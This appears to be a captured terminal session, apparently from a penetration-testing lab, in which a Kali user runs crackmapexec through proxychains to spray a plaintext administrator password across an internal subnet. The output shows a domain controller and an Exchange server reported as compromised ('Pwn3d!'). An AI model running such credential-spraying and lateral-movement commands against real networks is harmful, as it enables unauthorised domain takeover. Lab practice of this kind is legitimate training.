 ┌──(kali㉿kali)-[~/tg/8-cncat]
└─$ sudo proxychains crackmapexec smb 10.10.12.201-209 -u 'administrator' -p 'QWEasd123'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.201:445 [proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.204:445 [proxychains] Str
ict chain  ...  192.168.0.12:24792  ...  10.10.12.203:445 [proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.202:445 [proxychains] Strict chain  ...  1
92.168.0.12:24792  ...  10.10.12.205:445 [proxychains] Strict chain  ...  192.168.0.12:24792 [proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.206:445
  ...  10.10.12.207:445 [proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.208:445 [proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.2
09:445  ...  OK
 ...  OK
[proxychains] Strict chain  ...  192.168.0.12:24792 [proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.201:135  ...  10.10.12.209:135  ...  OK
 ...  OK
SMB         10.10.12.201    445    12SERVER-DC      [*] Windows Server 2012 R2 Standard 9600 x64 (name:12SERVER-DC) (domain:cncat.cc) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.201:445  ...  OK
SMB         10.10.12.209    445    12SERVER-EX13    [*] Windows Server 2012 R2 Standard 9600 x64 (name:12SERVER-EX13) (domain:cncat.cc) (signing:True) (SMBv1:True)
SMB         10.10.12.201    445    12SERVER-DC      [+] cncat.cc\administrator:QWEasd123 (Pwn3d!)
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.209:445  ...  OK
SMB         10.10.12.209    445    12SERVER-EX13    [+] cncat.cc\administrator:QWEasd123 (Pwn3d!)
<--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.203:445 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.204:445 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.202:445 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.205:445 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.207:445 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.206:445 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.0.12:24792  ...  10.10.12.208:445 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!